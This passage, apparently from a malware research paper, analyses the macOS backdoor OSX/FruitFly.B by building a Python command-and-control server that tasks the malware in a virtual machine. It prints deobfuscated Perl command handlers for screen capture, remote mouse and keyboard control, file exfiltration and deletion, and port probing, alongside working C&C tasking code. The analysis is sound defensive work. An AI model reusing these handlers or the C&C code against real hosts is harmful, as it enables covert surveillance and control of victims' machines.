        location = CGEventGetLocation(event);
        //dbg msg
        printf("(x: %f, y: %f)\n\n", location.x, location.y);
    }
    return event;
}
Listing 19: Mouse/keyboard event callback function.
To test out this code, we execute it as root, then interact with the keyboard and mouse, as shown in Figure 22.
 Figure 22: Capturing keyboard ('abc') and mouse (left click) events.
Armed with the ability to monitor network traffic, file I/O, process creations, and mouse and keyboard events, once a custom C&C server has been created we'll be able to see exactly how the malware responds to our tasking. This in turn will allow us to gain a comprehensive understanding of the malware's capabilities and the purpose of each of its commands.
However, before we can create this custom C&C server we must first understand the protocol the malware uses to communicate. In the next section, we'll perform a basic analysis of the malware, with the goal of determining how it 'speaks'.
We finally have all the pieces to begin creating our custom C&C server. Specifically, we have a decent understanding of OSX/FruitFly.B's protocol as well as the necessary tools to monitor how it responds to tasking once we've completed the C&C server.
In this section we'll describe how we created a custom command-and-control server that allowed us to task the malware in order to coerce it into revealing its full functionality.
It should be noted that the process of creating such a C&C was not wholly independent of other methods of analysis. That is to say, more traditional methods, such as static analysis of the malware, still played a role, albeit to a lesser extent.
In a nutshell, creating the custom C&C server was accomplished in the following manner:
For each numeric command supported by the malware:
Our previous analysis of the malware's helper subroutines identified those that sent and received data from the server, as well as those subroutines that packed/unpacked network data. Thus, it's trivial to triage a command to understand any 'command-specific' protocol.
Take for example command 12:
#command #12
elsif ( $D == 12 )
{
   my $Z = ord J 1;
   my ( $S, $p ) = ( H, '' );
    if ( $Z == 0 ) { $p = K( -e $S ) }
    ...
    elsif ( $Z == 8 || $Z == 9 )
    {
        ...
    }
        G v12 . chr($Z) . Z($S) . $p;
}
Listing 20: Command 12.
We know that the 'J' subroutine reads a single byte from the socket associated with the C&C server. Similarly, the 'H' subroutine reads a variable length string (size, bytes) from the server. On the flip side, the 'G' subroutine sends data back to the C&C server.
Thus, while we still don't (yet) know what command #12 does, we just illustrated how easy it was to determine its protocol, as shown in Table 3.
| Direction | Size | Value |
| send | 1 byte | 0 - 9 |
| send | variable length | unknown |
| receive | 1 byte | 12 (command #) |
| receive | 1 byte | 0 - 9 (what was sent) |
| receive | variable length | string previously sent |
| receive | 1 byte | result of 'K' |
Table 3: Command #12's protocol.
Note that the format of the command's response could also be determined passively simply by sniffing the network data of the command that is sent back to the C&C server.
Our basic C&C server is written in Python. Again, its goal is simply to provide an adequate means to task the malware, and as such, it is not particularly elegant or robust. But as will be shown, it gets the job done!
The C&C server starts by creating a socket to listen for connections from the malware. As the malware accepts an arbitrary address:port on its command line, the C&C server accepts an arbitrary port via the command line and listens on 0.0.0.0 (all interfaces):
#init socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
#bind & listen
sock.bind(('0.0.0.0', port))
sock.listen(1)
#wait for client to connect
while True:
     connection, client_address = sock.accept()
     print 'client connected: ', client_address
Listing 21: Socket code of the C&C server.
Let's start the server and see if the malware connects:
 Figure 23: Listening for connections.
In a virtual machine, we execute the malware with address of our host machine (192.168.0.2) and the port the C&C server is listening on (1337):
![]() Figure 24: Connecting to the custom C&C server.
Figure 24: Connecting to the custom C&C server.
Back to the C&C server:
 Figure 25: Connected to custom C&C server.
Hooray, we get a connection!
During our brief initial triage of the malware, we noted that once the malware connects to a C&C server, before processing any tasking, it executes the code snippet shown in Listing 22.
The 'Y' and 'Z' subroutines format ('pack') data for network transmission, while the 'G' subroutine sends such data to the C&C server.
#send client data to C&C
G v1
    . Y(1143)
    . Y( $q ? 128 : 0 )
    . Z( ( $z ? I('scutil --get LocalHostName') : '' ) || I('hostname') )
    . Z( I('whoami') );
Listing 22: Client data sent to C&C server.
Summarizing the code snippet, the malware will send the following:
| Direction | Size | Value |
| send | 1 byte | 1 |
| send | 4 bytes | 1143 (version #) |
| send | 4 bytes | 0, or 128 |
| send | variable | host name |
| send | variable | user name |
Table 4: Format of client data.
With this information, we can extend our custom C&C server to both receive and format this data:
#read data from malware
data = connection.recv(100)
offset = 0
print 'offset 0x%02x: byte 0x%02x' % (offset, ord(data[offset]))
...
#read length
length = struct.unpack('I', data[offset:offset+4])[0]
offset += 4
#read/display user name ('whoami')
print 'offset 0x%02x: str (user name): %s' % (offset,
data[offset:offset+length])
Listing 23: Parsing client data.
Now, when the malware within our VM connects, the C&C server will output the following:
 Figure 26: Output of client data.
Once the malware has sent the initial client data, it expects a single byte – a numeric command from the C&C server.
The 25 or so commands supported by the malware range in value from 0 to 47. Our task is to understand the command‑specific protocol for each via a combination of static analysis and passive observations (e.g. a network sniffer to understand the format of the malware's response for a given command). This will allow us to task the malware, iterating through all its commands with the goal of understanding ultimately what each command does.
It is trivial to understand the purpose of some commands simply via static analysis. For others, tasking the malware and then observing its actions will reveal the purpose of the command more efficiently.
Now let's look at how to implement support for a basic command. We'll pick command #11, as the malware implements it in just a few lines of code:
#command #11
elsif ( $D == 11 ) {
    G v11 . Z( I('pwd') )
}
Listing 24: Command #11.
Clearly this command simply gets the path of the 'working directory' and sends it back to the C&C (prefixed with the command number, 11).
To add support for this command in our custom C&C server, we add the following:
#supported commands
menu = {"11":("Print Working Directory",cmdPWD),}
#display supported commands
print '\navailable commands:'
for key in sorted(menu.keys()):
    print key+":" + menu[key][0]
#get command
command = raw_input("\nselect command: ")
#execute command
menu.get(command,[None,invalid])[1](connection)
#command #11
def cmdPWD(connection):
    #send command
    connection.sendall(struct.pack('b', 11))
    #malware first responds w/ command #
    data = connection.recv(1)
    print 'byte 0x%02x (command)' % (ord(data))
    #read & unpack length of pwd
    data = connection.recv(4)
    length = struct.unpack('I', data)[0]
    #read pwd
    data = connection.recv(length)
    print 'working directory: %s' % data
Listing 25: Command #11 support on C&C server.
So, does this work? That is to say, can we task the malware in order to confirm that command #11 returns the path to the malware's working directory?
With the C&C running, on the infected VM we first manually execute 'pwd' to determine the actual working directory. Then we execute the malware so it connects to our updated C&C server, as shown in Figure 27.
 Figure 27: Infected host's 'pwd'.
The C&C accepts the connection and we task the malware to execute command #11:
 Figure 28: Tasking command #11 ('pwd').
Looking good! In this case it was trivial to see (by looking at that malicious Perl script) that command #11 returned the working directory. That is to say, implementing support for this command server-side wasn't really necessary in order to understand what it did. However, it was a good illustrative example and it did provide confirmation that our static analysis of command #11 was correct.
In the next section, we'll show that, via C&C tasking, other, far more complex commands can be fully understood.
In this section, we'll iterate through the majority of the malware's more complex commands in order to reveal their purpose. Several of these commands call into the malware's embedded machO executable in order to perform complex logic. Sure, we could spend hours reversing this binary – or we could just task the malware to execute such commands and passively observe what it does. Work smart not hard, right?
It should be noted that several of the commands that the malware supports are trivial to understand simply by reading the deobfuscated Perl script. For example, command #11, as we just showed, simply invokes macOS's built-in 'pwd' command (/bin/pwd) and sends the result back to the C&C server:
#command #11
elsif ( $D == 11 ) {
    G v11 . Z( I('pwd') )
}
Listing 26: Command #11.
For such simple commands, static analysis (i.e. reading the Perl script) does, of course, suffice. One does not have to use monitoring utilities or even add support in the custom C&C server.
However, such utilities and/or C&C support are still useful, even for such simple commands. For example, by passively observing the malware one can confirm, without a doubt, the purpose of such commands. Think of such utilities and C&C support as a way to double check, or confirm the assumptions you have made based solely on the static analysis of the commands.
Note: for the sake of completeness, our custom C&C server supports all the malware's commands. However, due to space constraints such basic commands aren't discussed in this section (see Appendix B for a full listing and summarization of all commands).
A few of the basic commands supported by the malware include:
| Command # | Description |
| 4 | Get host's uptime |
| 6 | Evaluate a Perl statement |
| 11 | Get malware's working directory via 'pwd' |
| 13 | Get location of malware's script on disk |
| 19 | Causes the malware to call exit() to quit |
| 20 | Execute a command via system() |
Table 5: Basic commands.
Let's now dive into the more complex commands, and illustrate how, via the custom C&C server in conjunction with the monitoring utilities, we can trivially uncover their purpose.
Command #2 contains logic to call into the malware's embedded machO binary, passing in the command number (2) and another byte it reads from the C&C server:
#command #2
# ->exec binary, passing in '2' and extra byte from C&C
elsif ( $D == 2 )
{
    #read another byte from C&C
      my ( $Z, $C ) = ( J 1 );
      if ( !$O
          #save embedded binary & and exec w/ args
          && V( v2 . $Z )
          #read 4 bytes output
          && defined( $C = E(4) )
          #read variable length output
          && defined( $C = E( unpack 'V', $C ) ) )
      {
          #send cmd (2) and variable length data to C&C
      G v2 . Z($C);
      }
      ...
Listing 27: Command #2.
Though we don't know (yet) what the value should be for the command, we can still add support for it to our custom C&C server, as shown in Listing 28.
#command #2
def cmdTwo(connection):
    data = ''
    bytesReceived = 0
    #send command
    connection.sendall(struct.pack('b', 2))
    #command expects another byte
    param = raw_input("\nenter param: ")
    #send byte
    connection.sendall(struct.pack('B', int(param)))
    #malware first responds w/ command #
    print 'byte 0x%02x' % (ord(connection.recv(1)))
    #then, length of remaining data
    length = struct.unpack('I', connection.recv(4))[0]
    #read rest of response
    while bytesReceived < length:
        #get chunk
        chunk = connection.recv(1024)
        bytesReceived += len(chunk)
        #append
        data += chunk
    #save data
    with open('file_' + param, 'wb') as file:
        file.write(data)
Listing 28: C&C support for command #2.
Once the malware connects to our C&C server, we task it to execute command #2. For the second byte that command #2 expects, we initially send it a zero.
On the infected host, via the file monitor, we first observe the malware saving the embedded machO binary to disk (as /tmp/client) and making it executable via chmod.
 Figure 29: Saving embedded binary to disk.
Next, via our process monitor, we observe the malware executing this binary:
 Figure 30: Embedded binary execution.
Note that the process monitor doesn't show any arguments. This is 'correct' as the malicious Perl script passes in any parameters not via the command-line, but instead by writing directly to /tmp/client's stdin:
#passing arguments via stdin
sub V {
    ...
    $P = open2( $H, $Q, $b );
    syswrite $Q, $_[0];
}
Listing 29: Writing a parameter to stdin.
If we disassemble the embedded machO binary we uncover the code that reads in the parameter from stdin (via getchar()). As the following disassembly shows, the binary uses this value as an index into a table of function pointers. In order words, this value is a 'command' selector.
#argument processing
# ->reads from stdin & switches on value
call        getchar
cmp       eax, 0xffffffff
je          exit
cmp       eax, 0x11
jbe         switch
jmp        exit
switch:
lea         rdx, qword [sub_100001cc0+356]
movsxd  rax, dword [rdx+rax*4]
add        rax, rdx
jmp        rax
Listing 30: Argument processing in embedded binary.
Finally, via the network monitor, we observe the malware sending a large chunk of data (200,000+ bytes) back to the C&C server.
 Figure 31: command #2's network traffic (from client).
In Figure 32, we can see the response written out to file on the C&C server. It looks like a PNG, and the 'file' command (/usr/bin/file) seems to agree (see Figure 33).
 Figure 32: Examining command #2's response.
 Figure 33: File type identification.
Of course, seeing is believing, and Figure 34 shows the result.
 Figure 34: Command #2's result (parameter value: 0).
At this point it was clear that tasking the malware via command #2 would capture a screenshot and upload it to the C&C server. However, we still didn't know the meaning of the second parameter.
From the C&C server, we instructed the malware to execute command #2 multiple times, each time passing in a different value for the second parameter (1, 2...15, 16, 32, 128, 255, etc.).
Table 6 summarizes the results.
| Parameter | Size | Type | Colour | Resolution |
| 0 | 1.4KB | PNG | colour | high |
| 1 | 64KB | PNG | black & white | low |
| 8 | 788KB | PNG | black & white | high |
| 9 | 1.4KB | PNG | colour | high |
| 10 | 60KB | JPEG | colour | low |
| 64 | 168KB | JPEG | colour | medium |
| 110 | 1.2MB | JPEG | colour | high |
| 111+ | 1.4MB | PNG | colour | high |
Table 6: Command #2 parameter values/results.
 Figure 35: Command #2's result (parameter value: 1).
 Figure 36: Command #2's result (parameter value: 10).
From this 'observational analysis' it's easy to see that the second parameter controls the format (PNG/JPEG), colour depth, and resolution of the image.
Command #8 also causes the malware to call into the embedded machO binary. This command takes three additional command-specific parameters from the C&C server. Triage showed these to be a single byte followed by two four-byte integer values. However, the purpose of the command and these parameters, at this point, remained unknown.
#command 8
elsif ( $D == 8 )
{
    #read 9 additional bytes from C&C server
    my ( $Z, $C ) = ( J 9 );
    #exec embedding binary, passing in 9 bytes
    if ( V( v8 . $Z ) && defined( $C = E(1) ) )
    {
        #respond to server
        G( ord($C) ? v8 : v0.10 );
    }
}
Listing 31: Command #8.
The data returned by this command is either the command number (8) or a zero, depending on whether the command succeeds or fails. Thus, unlike command #2 which revealed its purpose by the data it returned (i.e. a screenshot), the purpose of command #8 was not immediately apparent.
Time to turn to our monitoring utilities that were running on the infected system.
Once the malware had connected to our custom C&C server, we sent it command #8, followed by three values (a byte and two four-byte integers).
The file and process monitors showed the embedded machO binary being saved to disk (/tmp/client) and executed by the malicious Perl script – but then nothing else. Interestingly, the mouse sniffer lit up.
For example, passing in 0, 0, 0 for the three command-specific parameters generated the following mouse event:
 Figure 37: Captured mouse event (parameter values: 0,0,0).
 Figure 38: Captured mouse event (parameter values: 0,123,456).
Yes, the mouse did move!
So tasking the malware via command #8, and then specifying zero, moves the mouse to the x,y screen location provided by the two remaining parameters.
If we pass a 1, (instead of a 0), and again 123, 456 the mouse sniffer registers the following:

Figure 39: Captured mouse event (parameter values: 1,123,456).
It is easy to see that the 1 parameter instructs the malware, via the mouse command (#8), to move and then left-click the mouse. Passing in a 2 seems to generate the same event (left mouse click).
Tasking the mouse command with a 3 generates the following:
 Figure 40: Captured mouse event (parameter values: 3,123,456).
Again a move, but this time followed by a double left click.
The mouse events generated by values 4–7 are shown in Figures 41 to 44.
 Figure 41: Captured mouse event (parameter values: 4,123,456).
 Figure 42: Captured mouse event (parameter values: 5,123,456).
 Figure 43: Captured mouse event (parameter values: 6,123,456).
 Figure 44: Captured mouse event (parameter values: 7,123,456).
Table 7 summarizes command #8's 'subcommand' values:
| Subcommand | Description |
| 0 | Move mouse |
| 1 | Left click (up & down) |
| 2 | Left click (up & down) |
| 3 | Left double click |
| 4 | Left click (down) |
| 5 | Left click (up) |
| 6 | Right click (down) |
| 7 | Right click (up) |
Table 7: Command #8 'subcommand' values.
It should be noted that, when tasked with command #8:
 Figure 45: Captured mouse event (drag).
This allows the malware to perform actions such as selecting text:
 Figure 46: Selected text via command #8.
Let's now take a look at command #12. As with the other more complex commands, this command expects the C&C server to send some command-specific data. Specifically, it expects a single byte followed by a variable length string:
#command 12
elsif ( $D == 12 ) {
   #read one byte
      my $Z = ord J 1;
   #read variable length string
      my ( $S, $p ) = ( H, '' );
   #sub-command 0
      if ( $Z == 0 ) { $p = K( -e $S ) }
...
   #sub-command 4
      elsif ( $Z == 4 ) { $p = Y( -s $S ) }
...
   #respond
      G v12 . chr($Z) . Z($S) . $p;
}
Listing 32: Command #12.
To determine the purpose of this command, we can simply task the malware to execute it once it reconnects, by sending it a 12.
We start by specifying a 0 for the first byte the command expects and then the string 'foo'. Closely watching our monitoring utilities we notice this triggers an event on just one, the file monitor:
 Figure 47: Command #12 file I/O (parameter value: 0).
The malware responds to the C&C server with a zero.
 Figure 48: Command #12 response to C&C server.
Since (via the file monitor) we observed the malware performing a 'stat64' on the string passed from the C&C server ('foo'), it seems reasonable to assume that perhaps the command was attempting to check for the presence of a file.
If we re-task the malware with the same command and initial parameter (0), but this time provide a path to a file that exists on the infected system, again we see the stat64, but this time the malware responds with a 1, as can be seen in Figure 49.
 Figure 49: Command #12 response to C&C server.
Thus we can conclude that command #12, when passed an initial parameter ('subcommand') of 0, will check for the existence of a file and return a boolean value representing the result of this check.
What about the other 'subcommands' of command #12? Let's send them and observe what happens.
If we send the malware a 12 to execute the file command, followed by a 1, and then a path to a file, the file monitor shows the file being deleted via an unlink:
 Figure 50: Command #12 file I/O (parameter value: 1).
So, subcommand #1 deletes a file.
We performed the same tasking, with different subcommands (2, 3, ... 9):
Subcommand #2 (file rename):
 Figure 51: Command #12 file I/O (parameter value: 2).
Subcommand #3 (copy a file):
 Figure 52: Command #12 file I/O (parameter value: 3).
Subcommand #4 (size of a file):
 Figure 53: Command #12 file I/O (parameter value: 4).
 Figure 54: Command #12 (parameter value: 4) response to C&C server.
Subcommand #6 (read a file):
 Figure 55: Command #12 file I/O (parameter value: 6).
 Figure 56: Command #12 (parameter value: 6) response to C&C server.
Subcommand #7 (write to file):
 Figure 57: Command #12 file I/O (parameter value: 7).
Subcommand #8 (list file attributes (ls -a)):
 Figure 58: Command #12 process event (parameter value: 8).
Subcommand #9 (list file attributes (ls -al)):
 Figure 59: Command #12 process event (parameter value: 9).
 Figure 60: Command #12 file I/O (parameter value: 9).
Table 8 summarizes command #12's 'subcommand' values.
| Subcommand | Description |
| 0 | Does file exist? |
| 1 | Delete file |
| 2 | Rename (move) file |
| 3 | Copy file |
| 4 | Size of file |
| 5 | Not implemented |
| 6 | Read & exfiltrate file |
| 7 | Write file |
| 8 | File attributes (ls -a) |
| 9 | File attributes (ls -al) |
Table 8: Command #12 ‘subcommand’ values.
Next up are commands #16 and #17. These command expect to receive an extra byte (a subcommand?) from the C&C server. This value, along with the command value (16 or 17), is passed into the 'V' subroutine.
#command 16 / 17
elsif ( $D == 16 || $D == 17 )
{
   #read extra byte
  my $Z = J 1;
G(v0.23)
      #exec embedded binary
      # ->pass in command # and parameter
      if !V( chr($D) . $Z );
}
Listing 33: Command #16/#17.
Recall that the 'V' subroutine drops and executes the malware's embedded machO binary executable, passing it any parameters from the C&C server.
Via our monitoring utilities we can see that, when the malware is tasked to execute either command #16 or command #17, the following events are recorded:
For command #16, the keyboard event is a 'key down' event (kCGEventKeyDown):
 Figure 61: Captured keyboard event (kCGEventKeyDown).
Command #17, results in a keyboard 'key up' event (kCGEventKeyUp):
 Figure 62: Captured keyboard event (kCGEventKeyDown).
Neat! So commands #16 and #17 can be used to send key presses to the active (forefront) window. In other words the malware affords an attacker the ability to type remotely on an infected host. From an attacker's point of view, this capability may be useful to interact with system dialogs or other UI components on the infected system. Of course, the attacker could also say 'hi' to the infected user:
 Figure 63: Captured keyboard events ('hi').
 Figure 64: Remote 'typing' via commands #16 & #17.
The final command we'll look at in this section is command #47. On looking at this command's implementation in malicious Perl script, it appears to create a new socket connection using various parameters from the C&C server:
#command 47
elsif ( $D == 47 )
{
    my ( $A, $a, $F ) = ( 0, N, O );
    $a = 'localhost' if !length $a;
    my $C = new IO::Socket::INET(
        PeerAddr => $a,
        PeerPort => $F,
        Proto => 'tcp',
        Timeout => 2
    );
    if ( !$C ) {
        $A = {
             'Operation now in progress' => 10060,
             'Connection refused' => 10061
        }->{$!}
        || 1;
    }
    else { close $C }
    G v47 . Z($a) . Y($F) . Y($A);
}
Listing 34: Command #47.
However, by using the monitoring utilities (specifically network-related ones) and C&C tasking, we can easily confirm the command's purpose and also easily figure out how the parameters from the C&C are used, as shown in Figure 65.
 Figure 65: C&C tasking command #47 ... and the malware's response.
Via tcpdump we can observe the malware responding to our request to connect to the host specified (virusbulletin.com, port 80), as shown in Figure 66.
 Figure 66: Malware's response to our request.
From the network captures and response sent to the C&C we can confirm that command #47 will cause the malware to attempt a TCP connection to the host/port specified by the C&C server. It will respond to the C&C server with a 0 if it can connect to host on the specified port, otherwise it will send back a 1.
Somewhat interestingly, the malware will immediately close the connection even if it's successful. Thus it appears this command was designed to check if a host is up, or if a specific port on a host is open (versus establishing, say, a secondary communications channel, perhaps to back up the C&C server).
Malware analysis is a time-consuming and often strenuous process. And while traditional analysis techniques such as static analysis and debugging can reveal the full functionality of a malware specimen, there may be a better way.
